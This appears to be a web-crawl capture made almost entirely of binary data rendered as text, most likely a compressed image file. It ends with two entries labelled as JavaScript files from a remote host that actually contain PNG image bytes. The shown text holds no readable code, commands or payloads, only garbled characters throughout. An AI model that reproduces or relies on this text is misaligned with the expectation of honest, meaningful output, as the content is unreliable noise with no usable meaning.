�i�A��n��e��³�LN�GZ�j[��Ce ��F��k�k�b2��1E��GJ�w�6A=�i#�	��EN�0e^} �ۈQ���5�����uu̪Q����n�ao��j;��k^�L�'!]��Q��.�qˣk�Ằ�S�R=��r�xٮK�[\|N� �t�z��éKQ�=\���bF�k
n��R!�a:���R[=K �*W�MZ���p��8��rJ�Y
m%���2��;
���HJ��Rqa:6�����$���wEh�ʡJʝZ1a'&�r�܄���9���o��,%��[KM6�ĥ#`+g�ζ䑟��^�bJ��'�. �]U�o� Hư�։��W��m�;����2]��'�Ŷy��Rږ��+*$�����l�\П����JO�y� ��зW��HхB`\P����b:w�m���Oߢ�Z[|��hn=v����C��^XAQJF�µ�Rm��^�� ���[������Jl:����X�)'pA��_늷�&#���:�mm�7�tW��ۼ��	�0[;yD���s��bjn���K�$d�?/��>=�o7aN�_u����r-"������� �K�m/�~m�V�*�NC�.�=�ٺ�>]�)O��rV�ӗ(��'�H����М?�M8�Ύ�
��7I���麛�ΜȒ��
�7_F�\>��RsI6��O��`4�9�]lr�]	a�ⲆXB[i���)� �*NE�`�c���}p���2�-VG���� � �2NG}��9a�n����fA	��>sN������WNs�5��"�adp���A%N�}�UQ�Y���� |lK^�M@�m���59NrZ�Ni���ŋ�s'\�.� ݽ�r��9�*�k`�n�U՛f?	��>kM��������.�_5I��o��6�������@�5y05�iͰB�b%�(�R��>}�Ut�&z��>=�m>����K����ܟH��|m
]!�ۉ�.٪Z�ށm�7b9�~z���\0�0�>�%p��e���G2���K�iϴ��f���B^�{�;�L�K�C"�Ƕ(6�.�+LMU�8�{�!7� �7�/���'�}��mK��Z3y���E�d��B�=�_aՂ�%g���ɷKz$�\�)���i�������};-���~�i�Y��� qpu���ܘ[�HQ׉����QeiO��[	�lBS�� jI�[�n�O��^��p��f��ҽ��I����𧻓Q�=K�>�W�]5���>"9ͯ�W]?�Tb��b�i����)0��r�[����_�*��3�L\*6�g{� \���m�� t`���գ�|�^i����+|�Æ�r��$x�CzYR���S�Si�~>ؼvoe����Q�a=[ �qk���}���<�خ8���J�.���!��.s����½������z�tvl��(����;�W>3yx��ۭ�x����ϵ�TG����%OK������2� ���r��Z�*��u���M�;�+o�YeX��
�9kɠ�
c}{-=K)�B�U�,��j�V�
%5�-�:�i_)
�5D��E�iD��&5>�-DFp��~e��gi˖�Ӛ|"��m����L��U���=�5�h��e���ˍ!��|R���5�Q ��,�$-%'C,�˫�$�Sx������l��K'�G�>��Vj��:]Zf�� J��Pt#�r�&�5F��ιt#���"�궘BӌKK�yM�cΙN���$y���7�̎��M3]�O03�KA��A=�U���>���5o���ȱ�e�څ ��9�O��S�Km'�G�N3����%Rˤ��J6��6Jm�p�YZ�;K=/!)ѿ��ĵl��$f2�ݔh�\RهYش�c���V�w�G�F�<J�-��!�Bֵ�/��q=J(Wc`� ]Mrq�����+.��F�)<���Z��'���r�<U�žK����[%,��s�{��x�}�S��T�w�p�n�*�4��+�̮�<�J��u��A@�
�����H9��#���G9�؆�B���V�����=M��� ]X��N���.w۞S��ê�ئ��8s�dZl��AL{�w�O��9j\�N�w��\��F��mk��cl�d�m�(�qG�b��ѽ�*I���q���������{�T�C�R�?W��j`~5^��1W9�����i���߭f��c��HJ�]�X~uqM�(��t��t�A)�R*9�۴��iΞ��������q$XőA�B�R�lI��ʐ�a��3��~�N�}H�f�,!a�y�����ŏaGCл%�ֲRH<�(��)B�����F�ڹ�{��Vع��>�))<�����S��ך�6�Q��{gVT��虲RV�	H ��< ��N���9��9�.wͼ�,n��H�TrJ�yFC/�Q1�7��?0�T�S#�e�b~�:F@���#m��ʀ�=Iܟ7ά�ܯ;���?��~�@MM�͒,Bx }�Eó�7C�ԥ��T�ƥ$dw�d8rx�F�j�E��'�C �ζ�"���5�M3�Ŷ�G���T{�3رTk�+�� "�O�y�^������p��I*� ���}�����$���e�a�[=@� \S�C��)�C~<�TUC��^��.9gP���baK����=	�)e ) {}��ep����ۄ�Z���@"Rvq��ZZ~�ibi��Y#������=;GQ+�۽���'��p�J�+�k�����,��2��>�V�#�[,��4��,�j�ۏ�j%�� �m�|�$�js�,�-ٗk3�d�IS�N}d��ԗ��X;.���z#m�j��{�@��4�<���_�g=Pfb�Ģ_qE��0�F�br�����k�|����o��R�O����RMo�O��\����b��ҽ��~4z'�F�_��������Jµ���Ra\d.d7;�C����R��Q��.ǜ[M�'�5>6��,lP}�#�R���	�}2�sq�w̮�ӵCL�\S�Mc�F���"̂�B�� \�XXE����<3���F�sK'�u��!����y���TN<\cK1��-ð٢��������(�p��,֫����F���&��#ڥ���ԋ!�kA�q(���	7'6⢩�'�a�lJ6JS�gz�s����n�]�Jo�2�Fמ��+��W抯Z���X�ϵ.{��Ζ�-CWZ�B���ܞΤ���K��=4i��n��#��lw
�q�7����+�e�]an�t���bF�T���KHRSp���T:��$y����E�~QE)�KGK(��z��v�	C�Qs�v�W�ϋ�~�rԜ��A�̺J�~nxf9JFf��bYJ?7'@9�mE��N��
�����N��t�9T��'���$���A�-뫣ؔ$!%#�
s�t���T��N?e�E�<�8� �^Xm�)�$�sA���-�]�Y�{;���sb9�z��ܤ��*��p|�����	�oX��4���D�@�����.}�N�����G�+d��n��*c��a=��Λ�H��gB�s�!�w(+<���4��Y�P�p���Q�OԨ,(:��#D�lZ\j��hr9ƷK5��A0]��N���P�O�~R|i�U�T�l�&�I�6[�*.�+K�ҵ{[?_ub�OC�qm_iv��+��Sюoc��4�T�;���1�j�/QeS�E�f���� $���_S����RM�K��^�����!��8҂�[�JT:�2*A�s������73Vԭ�\PJR��Y&�O�U�.vY�}:�Иd҇U���������~�d�i~������I�e�L��Y4��(�����x5�G�U]y�$<�_Z�u�)K;�OY$������3<~�� Gk�	���Q�F��p��h�gZ��j-��ɦ��I�G�� �%5c�4���L�y[�V������	��V���Ad}oٳ�oyI�.F��JR}��ʋ�3
��
��|{b������qL�q,�R@) �Ͼ��λ�oK5O�v-��DI�� C��l�**�=��>-2a��>#�i�%2�iq��Dn?�j��Ɲd:rՉ��.���q/���ْ�Gܥ+���ӊ� ŋ'� `ǻMM�)�&Nh��-Oq���̜�A�`�H= RI I"đ���nԿ���R��4~7j_�i��o��J�mXvK�1��KQ(G���(�T�Oql�rz�l����>F�;o�z�w�~��AuJ��9�a~dS�d�����@~��@˶:ͭ�7b���3V����c��7Կ�� ��ύU�?�n:w�ľ��T�;�Ɨ����i��5����o��\���zj��ڭt�>�Z6U��}�����Թ5PK!�u��c�FJ$��>q��1�|sT"$[�K����ճ��O�O��]r~�]�cS-��)�6�+)RH�U��N*ºN�($���)�� ��8��:�\��������o���S4˸ޥ>p�����=p�O��\����f��ҽ��y�r؟��L�O7";�ũ�PRTx"��0��4R���i�%G��.�����D��Qm$l����t� �P饖��V=��ԙΉ�e�v-�s�|��ҿSx�z]��_HU����-i<�
�4>1�.᳣�r]Xt�oo�;�+�W����X.en��,.w���c�V�/Ne3��P��[�_w��g8�Y�����7���l��4x����>ƒ\զİ�6hnՍ�D8��čԳޥ�kcp���[ޗ=��B��S�-A)B@���k��R�����$�����n�e�#���i�e��֭�S��?=S�˭L5�U��$$n�󕞦理� 8��W�f}۔� �ޫ#o�vgݹY������O��?L{�QE��Rx��u.۰^�.��q;<��>@�����+Z�*Q;�Oy��O�JR�襑n'y�?#�D�i2t�z)T[��{N� /_�$�n��7P~/3ۄK���Lz3
�dM�S�yR�xT�U�~�{��MJN�L\�lː�,␞��zz}jE1�a��"Q�����@8T� x� z�xK��P6C�2�w���|6��b��y,��@t֕��kAE,�JI�_�K��jmĂ�F�ջ=͛ͦ�7[C�� %I}ơ�����[�.���6Ӵy�[�?)>�F܆4�jke��i��%]����7V5�Ӏ��li�5�9��ל��{:B?Tu��k���o#+PMX�K�H�(7 H�:Z�;���P�g�Wb���ϙ���$�t��"��h���	�jNAǭx���j�ma��5)���F�:��Y��
����D��S��ѥn$u���ʍ^�&���6��d$H��S��y۽��o�P@8m���;���SԎ��N)��21$Y�"���a�X{B��(�ȱ����}�g����䫋�f!�TZm�T�n} *�����+d� X7��Z��	����+_�f]n� �%66�]Y���1���#�="����'Li���y�L~��R���i�7kz}�#��|d���/�R����0��z��o��� \zf���g��S�"�e`!Rc��p\HO�z��A�)�6�q�(���K998ԕ1�X
J�lI/(e��~����W�y\/��z����1}�����5aG�I��]P�sr����&�<ݝ7���:Q|Ų,as0P�ڄ�,�����Ȟ���Q�`XM��s�5�?�z� ��oK��ȡ�U���d{?�y&f�f�Y+�ңlIě[5�߇=-m~�\�{���w6�`%�5�O��A�[�w�:���Nvћ�����5��^���� @���������gh�reµcP��&�NY(���ba`Ԝ�Ǯ��Y�v�ral;�9	����&��y<�;,|���-j��QB<�
��^	�K.��$�w������EiI�Y��܊�iޝf��.רz]=�.
/&e��ԡ��ر�Rl��$��m�o���=H�T��� )B��6$��k�Y�mx�z]�����	��%\֝�\@�\�%>���`sK,qY���ow.q�7KIOj���������?Sv��?�<�Cst���BT���Y������Kt�T�RGXJ��U�����"S�_<{b�BU/_B��(��W��q�S{y9[Nϛ�Mx�g*nEr�s����t�o ;����G2���f���!Jer�������+y���i�-�y��TVA*���<��s'�|���Zsw����z��:i����{�O��pC��,q{c���tչ�\�b�8<-xyd`N��1�m2',�ղ�G��[_�|�pό���S׉W�yE��7	�ͫ}�p�ew����&� ��A�
Op��K�����dR�p�ri�8�%�
P v'aS�L�mΜ击�⛕g��M!*���@㵕k~�+��"�(���H(�� �����[��ۦ�Q�㙣M���"��_������+�R��U�~�{���=ɤ*QB���[L�mۍ(�A�f	v�hY���6����W�U�Z9�8�M��z�	�c�/�$����1ڶڏ�����L�씪R���J׏��4���f�B�j�8�5�%Aȶƺ�|}��E`�e
��aJ�a�i�^1�"*�L���ŵ/�EJ%\��WQ��>�6��گss�HγIw�$�%?�~ �鍥zcӠ�����j�N�y>�=� �
`cX���3l�`�o���m��}���|Mo+ѹn�H�į`��ѝ���S��3�������3�'����F��.��t���z?��|R����4o~��h�\K����5^��1���_������-�/���RZ��Ϝ�l̟�W�S݊�ܞ��b;k'gu��WVj	�Q�ju�����e6���[�u��{ǁ�I�b���^���M���VY��΀��G-x��
�!c�>u�q��vnS�^q�[a s|�� UVmPѼ�K�(\�2�+^��'�_��B�ɑ�Zۇ�YB[J<��Bv��v�����(���N�7�3j���Rڗ��:�MԻ�b/��s���C�U�����%�X���c7)0�D�_i@s�*WPV�F�֩Zӑ�D+I�ϝ-��u�x�ʱv�!e4u8T�ŗ��w ,�*{����w�X�R�~Yd�.���E|���K�2�I�a-�%Aq`A��1q��^G�Se��G�Q����6]��u-?~��N� K���~E;�,?¬����� �G�<���/���+�Q��̇RuF6��}z��_N�r:ַj�� :�U��ƃ����c��B���_h�Hi~�d�9"�ɋjB��py?���T<�S0�,��G�Y�:��:s��,�V�b,�W��rI$�9�
�X�9ŋu�#���vCM#������؇Cw����Ԧ��vc|�)^4�Ӎ(Ǵ�����ҜHf������S����!�-���UmF�L�qKH]�w�����wB�\ N���o_�To��S_���R]q�I�}^��Tk��S?����[j�j}�!m��W]?�Tej��Y5*�D�͑��j{)ب��p;iu��M��V��j��I�y �)>'㏾�0��Ic��(rl91.S}#��P�@=Ac�>
����t�*����5�kW`ITQҰ4���n�OT�9p/v���y��$#t-���O�EC�]"ư��~A�E\�,���@��u�LL�3~��r�\{$�TzIV�z�`}��=���ӍUǵ6��!2�H2!8vu��;ǈ��Մ��,|�� 9Gٹ	�	e� �rỶs	q>i���TNi�� ���� ���G)� H0=U��ٟv�e;�e�F)��'�|QJ(��c����(�/_ZW'�g� Q���sq7Ub�W�(Y([���E>��E#�>ә����J�pE�D�;q���wJ�G�V�Ӌ�Z�nZ�����^#�J�	E:����3����\�6������՝qK%-�$^�.���P���L[��>�L�g�\!����E<BF½QR�2�Sd�p�?Q��;�L*��G�����U�T���M�Z��a5p�os�沮�z{�i��Y�t��]а&t0��+�5B�y�~Ւ��U�sb��}{��{	�Q�u�g]O!���؝�����ۢ��m�D��=�p8��E�x�u�/�$��O�)�S��M�^��[i�j�����P}|�5�p��7�V���I�C���c�����r��J�f����b-ƛwg�i��3* �J@�<Ӊ�.�d�'�Ǿ��X��XW��{'~�E��\�� �r�q�1�e����\h�H��:�mk�� T�:���P��>�ӎє���W�o�=C��F2����X����-9J�L��V R�PNo`3 �b@׉E��q���,�9��0dJAD�t�)h
��{)E��2H�����or�����=Ɠۻ-4��|Y�3/�Za��0��v3���ӉG7�ʮ�`�|#��7�Mm�� ����EӼkU;lI��Q�Qm�IB��X8�/k�-��\��H#b+�_]c��џ��KnӐ�����ԃ� H�U#��k�wzՑBrֻP��=�=��,ԛ���f8ŭ��U!�M}����Q�q�x��IIQ ɭ�1�]s�6�v�f�z���;ԣ�]���ӧᛮA�ݲ7J�7j9��{�h��vl�r`�-���־��p聩�xg�B�G�^�|,^u	�m�[v��u���  UĵZ�� 3��P�O+L���$xY�TY2�86��/V��ZJQ��Z��9���vd�$g|sMJ�Sڹ�!�yJ)$\�������/>k9�-:�m�-���ro�� +� �9�%̑X��̮M^�&Z�k�S%�BH!i�w˖��/J��$���]qEJZ�i$ӛ�\���-����U���fD~�~RR�P2��3 �ly��-=QoW�A�PJR
�H&ͥ$��C������\}Re�W����kԽ��{�ԓ\}Re�W��*7�穋'�J���~5>��S5�����j�!�cq5j�|�gV�{v�ÓlzhC�"�������(y.U���q�]�a1�IXQW���P����c���ڠܩ���uE�#�-MI4�P��M�Q�ʷ��t3���j.S:ok�~�#��0-mtH![�Y�:%\�M�3N5����-(��
���ϻZ��3���͒♆\��_�V�z��o�1u���c;o��F�	�N;��I�	G��l�i�������N�S'�Vu/ʺV�)
�M�䄩"��fo�����⮉��R�2��Bw��^�Ma���W�� �3��S?<Ӌ����])����X'�
����|� ��į��غ���d�OôR�+)��2�B������ ��<6q�}J�-1+f�J�Sg�:ܶ�s�H��ER|uQEF� ��X=ݻ�39�R��v�K��+Oav􃈫.���e㣳��V���}����Ak�P����#�[ҳ���c�&m������0�4Xװ��q�z�:�śֻ��Ng��4䫀#e�����gH8��b�,�����BZ�o�����c�@�+��$f.�-{�r��*ʦn��5�]xN�?<��%�����K���&�<��$�9��50�I0 d7\T�4t4��:��Ċ���;�n�"P:6��Dw���](��ɩ�eƭ���*O�OeH�VHg!9q�ԕ���1JӿD��	���N4\V%*��x���\���ےc�i�G������e��Np������{�W�Y*s�D! �]� �W�):1{�h��#� ���=��o�׭�M�?����K��0密`�R}��l3+���p�PP�ˊ��˞���r��@��9����,�djd/�E0��� ���*�+�\R��vԥ(�I����'�� '-����E)�b�8r��B��s��!DX����:\؋sc��2yY�E>�pJzZ���  � t�Ik	�R�J�lp�z��4֣!����.��]����H�m����j��:��k��x֗o��P���H����'²i��+��8֨M/mXe�v~�Ľ�-J�Xh.@�]�b4�,�%��OF^O��
���
K�9�K�o���s�jxe.G��[�%@�r �MX�'��Ŧ��:_%��:̷�׃i]Z9��
=�k7e�y�;0t��&5���\�T䥤-���P�H�S튿`Ѽ�&����}��	u��y�$�(�r�{�N�!�^F��y�M��>>�1�����xT߇_S���/�*�ڷ���R[rt0�M��KmN�8h�gm.�@�N�-�|�V�j��HV��V��R:�F�C�H��É*n*;��q��J�`����̔�WjU�U�WV3M�7��l9 <���R����Ϧ�
��Qi��,���N���[g}�x#���3̂�,w��(T�Ӵ[�B��$8��m��<�s�%�\���W,�-�e(�o����H;S��M��r&2��9�@�$7�R���>(-̸y��م���抲E���*:�6Q~��V��̭5Ƥۮw/³�K\���|�@���j&Z�1���^�"ܹ��Ʈm��TN���� ���*�u�~���׾�G�\z��-���Q�=LY>�W�]IuëI2�����sԽ��{�Ԛ��D��Ck�U��O���Z�l�Y�P:�vsî�^��]2$������������]�� �H���v�0���ĝ�oS>����,��XRR�z�� 5�(�Z;*�Q,��Y��\�ft!
<�u���?�\��U�VL�R/��˝?��WbZ�WF�-\��.����m�@!��ݻ �^��E2��Y��Nۭ����^x~g�}m2�S[���g`>}��T��۹ކ�՚�B֡m	 s�&�#2yC�W���i��ًw��b:+v��k�~�R\�2�g7�.�4�&�_P��Ki�(O`�RԲT�T�w$ך���rh����윆�7v�'N�:���&
(��a�
(�� ��(�
�馮dZ]<�c|?�"�v���x��QY�kmAH6"4�$��)����ϴg&�=^�uBr��b℃"���� i>4ĮQگ�Wnyn��¹�}���&��qG���]CR \}�Ie���  ���'TK�C�;��9�j>��)��i�q�JuR�=�A�����Mߢ�z������B��^��
Kѽ�+�s��������v��[������I���5^��0��'eZ���0ȥ>�k��Lc��+�N�Am}�.�)e�\C����N3�g�Kj��{�\��J�l�a�/ڄ�o����,�i~�O����\��WG-�n�L{�P�iM&n�H�ihyj��"{s0����8���Y�J~�`q�<�I�4���5iq|fÃ[��q�����JI��۵D��N�?pnXqF�^� <������
�7=t���W��t>o&X����v������Y�����lMh6�]�X��Ѡ�l���Y�@��ҳ����>��z�K�r��-���E��.M'��}�@��r��$h�H�*mq�)P�t���2�Բ���|!A)�rU��Z�E�������|:��;��� 0�x�iҳ�OS���/�*��٨YN1[4� �\��+X���XI$�w_�z��Z�J��xD|쓵
���X��$ :�2I��C(�lyű�NC�񏤅9��:�j�dZe�p�xw#�9O�l�Tu����@�犂X��Տd2����*�MRL����� /`P嫫����&��w������W�
��F�`|+E*j|�	BƇ��O�=�� :�Ļ�-��}�$
��mw��lv�&�~	�H.+��l�aM��Z��dL�B��x�lYk�JuC�m�+�TO8����!�kdg��eA�\V�y��+�+a]�\��DL��j�*r�I�jh�i�:{3��T�w��eF�Z�1d�i^�u��ilO�̦D'Q";��-�V�RN�`��𾰍��� vW�]f�Ƨ�>"5�l���ӧ�j�=/57X1�/�Wx|H�-�����O��>��G�$Y��Mϸ�5ˁ ���ϖ~꧷[������NΜ���}�)f��*�j�k3�p��N���T���n�Z���{x=J��T'����Q�x,��o���iE��⊖nLt\����	bYN�|�NpQE��QEAQDQEAQDQEATj�@pY�d�*�f�Z-%�T��䝻)��A�u��f�է�0�r���ģ�j=�ն��;�+ub��v�N�u�}�w��m�0B�HIN�=�!f�Emr�2(B�RIM�Y*�� Z��[GH4�L�ml1�.��S�^#�J��H�����#SqDe����/�?Nԏ��&-y���s2ݪ�vB�bJ�>J�X^�u�[.��'.[����*}@���\��VaY�;���a��^���ɂ��L�	yM�
RV��\*��� Frls0����)w	1�7�GY)�?e_��Q�:w���nt���E~w���)�jK�J�A����3O�l]$�t�>&-z�V��iK}�I	 �n-���#��D�,`*�6��fH��Ӧ�j�1���\ю�}���+�AA��+x���̠{YG�Mo}A�V֤���o�}Ch'��J,A��u������/������6Aw�j��[����-�(6̥�;��¬������ �/�*�������מQM=��(�n��\H#�u ����'�vE��>w�����u�t��.Sd�R. $��p�ѧ�T����� c�2{M�>�5KR����|�C�a��Z��$h �xb�z��vI��y4�ă�Jl ���U4��<L���(��n�|�ov����xSTˌ��/i��E��NΡ4�zA��Xy����c�%��~g�nX��&�;��_��v�C��]��7���p�2�3��`��AZ��Y�yݕ�r;�Wu~�Mv|�Ϝ���;��M$;0J�FHN�=�#���T"]y[�
Q	�+�V��^ٜ�QZ��QDQEAQDQEAQDQEAQDQEA�Հ��&.�af՗�뽐l�:U��q��W�+ݗ�aX�6�z�J�.e��n�u��:?��8ƽ`����I��ñf�P*e���A��uä\3#k �_edw��Ӥ�,�w�U8�u*� ��37��� ����ءW�Ju����e�E�����U׿yA���Yi�iŅ-6X��^�׶^UlJ�W(���}AȐ�}��J�"�Nd� B�x�iҳ��S�GУޢ��`�����V[����:���~�~�U(ɴ�̤5''�B��i�u�y�>��E�u�;���⩥X���]B���G�U�e�.2��c^`�|����N?$�����kҌq��v�ʊ��`����F�W\q�0��_pO�)��u���*���_�&�&�r�����[<�2?5537/&l�F.V˷�t��m:B��Ze�{�������8i��L̽i����*x+������4R�ϸ��8oJ��Qeļ�0��I�N���AEW�LAEQQEAEQQEAEQQEAEQQEAEQQEAY�H��jT܍%�6�j)RH�V=i�b��`�B�Ÿ��)���u)΍{�5v����g�����H�g�.GmHR�@���mL-���bW<U2��$��w�Pd�n߲�ک��SN�p@=�⧩���5P�Y+J��4��IO�N�������8��R�-�Z���GH�R��hȲi��n�P�׵#�j���Ro�<Fي�Q�d��@��������u|z���-5���#�3`e��v~�e�-JJ<�
�\O-8�2&M�p����&K�+u�T����k�*�Ų��$%"�AEW��
(�� ��(�
(�� ��(�
(�� ��n�Wl�N���q�8ʇ�TSXU�F)PZB��8(���AEQQEE��M��;3��~�!q�e��%@|ƴV�a���F���ɳO��#��� ���Iߪ�Za�k����s��E�M�S:s	(��Y	�ц�{�x�a:�d�B��D�� �_�]�N�X'�n��Km`h)�*�7~~إ_����A�y�0���Rӄ�@I�ܦ��֍�������?�����G��s�~�t���L�1x^��2��Z�헣�蓷Q�c�
�cd�;�h�.�ڬV�
�i��Ao�$y�N�s��ԁ�a*�я�޽!1����.f�sȻ.��Jqve��Odz���z�6ѝ96|ho��Ð��:��R��7=`~���m�ķ�-��Q�|8�rD��(A)	G�x�3F����0�*��BYn:WJv� ,�P���&C@���qkl����k��nL)W)J����l u�y��J�!ԉlH��U�p�'<���4�|{*�#�M2B��V �uI|���_=1�;�G����7��бT��g��XGo�ek3�	��;.�m�rhwGJ�`�n����>cS2�4�&��_���V�k�i��b������HY�ڔ�~f� �!s�6�K�!��Iu´��1��'�������U?���S�(�Ixqj�dS�ׄ��h�p�`�%G�>'�T[Y����2��}����e��3��Z�;|Sm��>�W��FlV6�z|HҧK�j�)� �s9���<�-	��[ͥ�K�N~(p���Q��X�{�!��	�;%�핫�Y2^�!��[ﺲ�-\�R�ܒOi5j4ǈ�GǱ�z���,Ǹ�Pj3<��T��Vݽb�m��8Մ="��Ti�HT��}�X�`,���$�y�$�K�ݢ�grV�Bf�s��LP�"�ٺH�Q�=�#�8[�/И����i�9���������LK��۩6G#Z�ylD_���s�
>`+jKH�"$�+Ȱ���rR������x�B��m��q���|s��nvvisSu5K�	8p,�Xh�߀)�M����� *�� 3o��e��I�7hw�7%ɚ"�:�P (Z���[k��ќU�v�9[����?"B���<�URb�{��]ΕA�EQ0��Y�UhO5'.�6Y�{C~��6��PK�}J�A̩!!C<�W����y�
�(��"���(�(�� ��+6�wK��ʐ�)��A4ͣ�!%J�g�g���}Y��=�B�����k� ��5_^&��Y�".����P��:�c����j�T�B\�0x�$lUez3Y��
�����`��*:`��(�
(��#��<�%�R��|��e�sr*z��ic����l_�f�˓p��&Z؀c?o�X�"�*�I����Ս������G������������������8.�WL���  V�V7���>���QrF1����|x7WT�H� ��W�Ke��Ɋ��R�h���:k�G9�lߍo�ι�Qa�kb]�H���[>i��(������먲�q�"ӂ�ͺG���B/P�[�
��۲�J����9�eM̼��AQ��s�`g���
4�}oX��z5g�`w��M��v�@Dt0����R�>�۔w,�3B�`�rY� ���SpJ����/t�� �7z��N<�z+���Sʊ�ǵ^R�����޼�Λ�	���	��> �s�u�;�@!�Ĕ�h5�S�[���[f����)�P)6E�@�S2Ө:b��l:��qQ�e�m�o>��J����{ڦ;p�̗�H�)����9zDx+�J �iU�9f�?y]�J�GD�O��0\ot� Q�#¤����D˓� <������`��>d��
R[+W$�o\TfYvy2�t��2�ԥ*�C� ����d��Q�1
���i�T|��CN��l�	���E�����E����W�i����e#6�oP�dʚ��\�^���P~U<��A�i���2)]@�a������R	ܟ�ֱa��^}6�a���_g��2�2��܆��\��ϸjF�}ꖛ���69�Y��"OJ�JF�$w� &�6&���5e�}M�뺠0��q����%`���ߺ�~���+�}�%,t�6�)�i��)�~�ݴ��a�p��bȽ�i�T?���<�
;w��)e����p�
��rVu�#�S���X6*R����wk�O3�k%QcO���y�Z��$_��T|i�-�Ɏ����E(lh$�>#��V��qb����cE1cM�����B�S��uoU�P��Z"L���m��d��)\>�+��(�)u��n����W�a�/#-T�Z:d���t�R�"���k�o{���8P�2�����2�-�VJU :�;����Y�Ʈ��Y	,ۣ.B�CA#z��c�^�+9�l�n���!Ki��l��H�#5��p�1����-\��� '����51+(�%�A;�sx�h�C���4HI:�APl%! ��� Z�hI�EI��)Z:
(�� ��(�
mpኯ*Ջ'29���n/���G�qH�-_���x>��ծ��z�yhWkL��#����|�~`p�F�j�)g,z����b{�O�CƩ�|<�L�����%��ZN�d��;���q����f�����9��]����3,y)'E�u�J�W�R�fƳw�Y���w_����,��j���9WZ��8�,k�E��_��� f>�	�|�K�":b���j� �k�� �l�vB��Οh�Z�-� J��v)}� ��� �a�+J��n9gQ_#(�N���
���w���yS�?��JքDw��ƶ�1���זi�`ݞ]ń1"dh��jBQ�F�_b�����y�o�[�r�s�s[cd*T�:R=���ǋ>\"L9O�߷�t��S����6�3������u���}���uA����\�o���"����)���E��m��R7��?.��I��UG����;�ʨ�M�ȯ�?�s� ������"���f�T��Sݹ1)�G44�0��t
��Y��-W�K���D��X�P��lS���ʨ������N�p��Xr{�/!��ˤ�K�#�qȏ)�);�)��%�u*(6ߝ��0�N��)�ˢeF�>�%(;����Qa�Ո�K׼�IRz��2G̵~�jD�4�H���72S���L��s��6
�~Ċ�W,��z^oW+�=�L��bkQ[H�j_�X�$���Tkz�ZG��%#�A1ns�0�J���·P�?�#�4:��j���]�0�;s�n/\�����z#ؐ:�<i(�枙?x��n��>���I��ՔuQ�G��*�b�!����}�vKY�ې��u����+�����mJW�������z�B[m��J@�Pk�a��U����Y��L�	�����"����[��\�[Bq}-�]s�!��3�O `��?��r�(0,i�"�2	`u7$��q['��H���K��q�Oj�YQ?i��H}�[N=p�~��>�~�6��� �ِ�8u#���?m�,�,�W:�X�%n'ط;U��'����uǕ��s$�6N��bQ���^d�O2LQEyD�QY�-�n[`ɘ��eK?�h �#)(�l9�4So��Pr���vx���t=��>�Zc�&9�8������lR�Q���Gy�V�!/O�|�6L$V6ڍHA���� *'���w��
�x{z|��^qLCea�0]N���������W�)�ZY�V�#��f��f��l�̞IH�#���I���

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/5/static/img/abcd/t3.js
body_size: 1609
content:
�PNG

   IHDR   ,   H   ��M   	pHYs  %  %IR$�   sRGB ���   gAMA  ���a  �IDATx�ZMN�H�Wq~Խ�ܠ�?R�	&�g�d�	9p��	a������	�^!`��^��q\�=�'8�C'iZ�'E�*��_��ޫrU��#F�?�����E��f�����`9�s��:���6�3��p�^Ͼ~���F�b��1�'&&�Ā���^����,�ؼ��2Āh#�㢋1��Yz�<�Fz�c��V�ƻ���___o˵�z��7,溜!�ۜ2a{�,ᤜ���Kغ���MNN��PI���� �D{�P[����JDs��Fg9�2:���E;{Hg�*���t_��gad��5t�&�:�r��F�E�^7a�31FD�pW`"YfX�K�����D"�#�h8g\���Ǭ��^\�m��-���ik��3"������KCLxԈ	�/�����(�_���� =�I�_ݗ@�]S�455�	�9d�*w�ZqT�Uo�y&��bΓI�?��ۦf^*b���3i��=��r�	.���6g2�}1F+�f=b��F8����L�C1b0Y֬=��p�c��V0�g��j333c��1bĈ#F��ԯ�a��'���f�X��Y+������l��X���aT�g뫫Ԃ�}7��t�YG%�`�Y�eB��AN��~8���*YJ�7��]xR�(Ӊx�9����I�$||RŹ�r?�HȷǕj�A�J�P�@�A�u�F�0;J�S�(,>�p���J5�5�>��!��E@j]t�@�mI��m�*)��7Y�dZ}�Fq�0��0��v�M�T\4E/adS鬁�. k�͗�
fg�d�MI�:�݈���	���|S9�֖
;G��h�4��㓏�%3�mhe�'�jmN��)��a׻�eTN�U�	:�E
�+�O�����n������G]���"���H�"ͧ��;�����O��W�jʵ�k=Q����RG9�`eeq?Ц[/�V�����&��|]E?M5W����I�J˨TIr�����Ҽ�svF��`���}�i�����Hz�G������(�m���t�fK��hm���b����h!J�u����4�(Uj+��N���0�P����w��W��=i���5��svh���됾��W8�2�>갣�o�mD=EzXé��i����Y8�!��xЙ�8�<j��!����	�	��v �&|wW��b{��i��m�hE8�r����F9����&�"����p�p�9~�/Hx�:��_N�ܶ��=�f���j��J9��U��~�>����;������t����x��1��OI�]�K�-Q���Q���:TÙ��J���hkw6%Z`�AyNzByBxhQ�0��E��q�����d�M(����S�3��n~���H�&" �v=�uy	*�M�x��']������P���X�2=��3�S?�i��]v���#�P�6ю���yo/��;�+�U�(�V�yxA��)a̜�f9�=���E�����>�u#Fo��ῗ��    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/5/static/img/abcd/bc-t.js
body_size: 1576
content:
�PNG

   IHDR   $   $   � ��   	pHYs  %  %IR$�   sRGB ���   gAMA  ���a  �IDATx�XKh]E���&5)ګ�T�[Q(&>vuq/nܵAA��ZZ-Ԋ�mApaф
��M�[W�֚+����
�Hɵ�R�hM��9�7�̜�Ϝ�i���3����ϙ9
,z�&�{�ֆ��4H��N5�]�X�ϰR�N�����z��/����� �mI3c6t��U=��nO���m�/����dЬ0�����*��hm5=��}z�ң�Ѝ�H�c��* YP�&�ƀ1��$M9�n@z�~��s0��(w�G4��yZrm�F�>�����բ`j���u�R�U񰾂HeU��u��)=2�\Pf����l�[A���v@y��(NE�^i�t����3����I�%�@c!��P
�ݧ��8�l}�a�]3�vm�m;6Cu�T��i~��_��Y��lJ��H�V�펙^/�i*`JEl�W	�ɭ���j�&�#�92� ���?����}}(*ؙ�0݇/���4V�^�x���E��۶��[�{Q������;�w(��G��4Z �����H����u�2��dX��#}��`��RS*à�a������~�^�Φrbw8u�&!���l���E�ن�y�`����m���oRC�ʂ��o&.�J�|L07�3�>�WN����u��9:�C�I���N�dy_�F�S$� `�2��w���}��j����5��s�0��$A;J����N =DS}��(z��j>hBr�83�4��&�c�Y�0��3��.��l��OX�rpT�x�����B<u:!����F)����z 6�4~�%�I�`�jT�b�� 
